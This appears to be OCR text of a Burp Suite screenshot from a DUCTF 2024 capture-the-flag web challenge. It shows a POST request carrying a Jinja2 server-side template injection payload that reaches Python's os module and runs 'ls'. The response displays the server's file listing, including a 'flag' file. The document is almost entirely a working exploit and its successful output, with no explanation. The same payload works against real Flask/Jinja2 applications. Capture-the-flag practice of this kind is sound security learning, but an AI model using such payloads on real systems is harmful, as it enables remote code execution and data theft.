 Send Cancel < > Target: https://web-parrot-the-emu-4c2d0c693847.2024... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: web-parrot-the-emu-4c2d0c693847.2024.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 184
9 Origin: https://web-parrot-the-emu-4c2d0c693847.2024.ductf.dev
10 Referer:
https://web-parrot-the-emu-4c2d0c693847.2024.ductf.dev/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 user_input={% for x in ().__class__.__base__.__subclasses__()
%}{% if "warning" in x.__name__
%}{{x()._module.__builtins__['__import__']('os').popen("ls").re
ad()}}{%endif%}{% endfor %}
Response
Pretty Raw Hex Render \n
</title>
12 <link rel="stylesheet" href="
/static/css/styles.css">
13 </head>
14 <body>
15 <div class="container">
16 <h1>
Talk to our Emu named Parrot?
</h1>
17 <div class="chat-log">
18
19 <div class="message user-message">
20 <div class="speaker-label">
User
</div>
21 <div class="message-text">
{% for x in
().__class__.__base__.__subclasses__()
%}{% if &#34;warning&#34; in x.__name__
%}{{x()._module.__builtins__[&#39;__impor
t__&#39;](&#39;os&#39;).popen(&#34;ls&#34
;).read()}}{%endif%}{% endfor %}
</div>
22 </div>
23
24 <div class="message emu-message">
25 <div class="speaker-label">
Emu
</div>
26 <div class="message-text">
app.py
27 flag
28 requirements.txt
29 static
30 templates
31 </div>
32 </div>
33
34 </div>
35 <form method="POST">
36 <label for="user_input">
Enter something:
</label>
37 <input type="text" id="user_input" name="
user_input">
38 <button type="submit">
Submit
</button>
39 </form>